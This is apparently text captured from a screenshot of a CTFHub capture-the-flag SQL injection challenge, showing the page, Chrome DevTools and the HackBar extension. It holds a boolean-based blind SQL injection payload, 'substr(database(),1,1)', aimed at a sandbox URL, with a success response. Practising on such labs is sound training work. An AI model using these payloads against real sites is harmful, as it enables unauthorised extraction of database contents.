 ID 输个1试试?
select * from news where id=1 and substr(database(),1,1)='s'
query_success
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-b90c06d5d8114170.sandbox.ctfhub.com:10800/?id=1 and substr(database(),1,1)='s'